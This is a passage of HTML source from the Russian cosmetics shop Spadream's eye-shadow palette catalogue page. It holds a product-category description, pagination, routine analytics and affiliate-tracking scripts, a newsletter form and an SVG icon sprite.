                        $('#predzakaz .modal-content').html(a)
                    }
                })
            })
        });

  </script>
              <div id="btn_8b5b12ffe192d32bc18ee8f72fee6432"
               class="col-xs-12"
          >
            <a class="btn btn--gray btn--load-more btn--load-more-catalog"
               data-ajax-id="8b5b12ffe192d32bc18ee8f72fee6432"
               data-show-more="1"
               data-next-page="2"
               data-max-page="3"
            >Показать еще</a>
          </div>
            <div class="pagination col-xs-12">
	<div class="pagination__nav-arrows">
		<div class="pagination__nav pagination__nav--left"><svg class="svg-arrow"><use xlink:href="#arrow"></use></svg></div>
		<div class="pagination__nav pagination__nav--right"><a href="/collection/makiyazh/paletki/dlya-glaz/page2/"><svg class="svg-arrow"><use xlink:href="#arrow"></use></svg></a></div>
	</div>
	<ul class="pagination__list">
<li class="pagination__page pagination__page--active">1</li><li class="pagination__page hidden-xs_"><a href="/collection/makiyazh/paletki/dlya-glaz/page2/">2</a></li><li class="pagination__page"><a href="/collection/makiyazh/paletki/dlya-glaz/page3/">3</a></li>	</ul>
</div><!--'end_frame_cache_OQ3k9P'--></div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </article>
    <div data-popmechanic-embed="7559" data-popmechanic-argument="956"></div>
    <div data-retailrocket-markup-block="57d953ed65bf1932e4844bff" data-category-id="956"></div>

    <!--'start_frame_cache_PageDescription'-->                <div class="catalog__description">
            <div class="catalog__inner container">
                <div class="row">
                    <div class="catalog__description-wrapper hidden-xs">
                        <div class="catalog__description-logo col-sm-2 col-md-3">
                            <img class="spadream-logo" src="/local/2016/img/svg-icons/spadream-logo-vertical.svg"
                                 alt=""/>
                        </div>
                        <div class="catalog__description-text col-sm-10 col-md-9">
                            <h2>Палетки для глаз</h2>

<h3>Палетки для макияжа глаз</h3>

<p>Вечерний смоки-вариант, очаровательный и естественный нюд – вне зависимости от того, какой мейкап необходим тебе сегодня, без палетки теней добиться нужного эффекта вряд ли удастся.</p>

<p>Представляем коллекцию профессиональных теней для макияжа глаз в удобном формате – несколько гармонирующих между собой оттенков собраны в одной палетке.</p>

<p>Преимущества наборов:</p>
<ul>
<li>профессиональный подбор теней. Оттенки собраны в соответствии с правилами макияжа – вечернего или дневного.</li>
<li>Качество. Безупречность текстур и оттенков достигается благодаря оптимальному составу.</li>
<li>Легкие текстуры. Тени легко наносятся и равномерно распределяются на веках, не ощущаются на коже и не забивают поры.</li>
<li>Стойкость. Профессиональная косметика не скатывается, сохраняет первоначальную яркость на весь день, не требуя коррекции.</li>
<li>Ухаживающий эффект. В состав входят увлажняющие и питательные компоненты. Выбирая профессиональные продукты, ты совмещаешь декоративную косметику с лечебной.</li>
<li>Стильные и удобные палетки. В наборе: тени, зеркальце, аппликаторы.</li>
</ul>

<h3>Палетки теней в каталоге Spadream</h3>

<p>Выбирай набор теней для макияжа smoky eyes, nude, art и воплощай самые смелые идеи.</p>

<p>Палетки для естественного дневного мейкапа (nude): Edward Bess в холодных тонах и в теплых. Для вечернего smoky: Edward Bess Expert Edit Eyeshadow Trio. Для яркого art-макияжа используй наборы Lime Crime и Game Lighter Palette. Приобретая всего одну палетку, ты получаешь возможность сочетать тени между собой, добиваясь уникальных эффектов.</p>

<p>В бутике Spadream можно купить косметику с доставкой по всей России.</p>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="shadow-block">
            <span class="shadow-block__white"></span>
            <span class="shadow-block__black"></span>
        </div>
        <!--'end_frame_cache_PageDescription'-->
    <script>
        function linkhref(link) {
            var varlink = link.options[link.selectedIndex];
            window.location = varlink.value;
        }
    </script>
    <script type="text/javascript">
    window.ad_category = "956";

    window._retag = window._retag || [];
    window._retag.push({code: "9ce8887e92", level: 1});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {
            return;
        }
        var s = document.createElement("script");
        s.async = true;
        s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })();

    $(function () {
        $(document).trigger('view-catalog-category.mbox', ['956']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="5591a410e877635c9712e954e22cca85" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/brendy/">Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 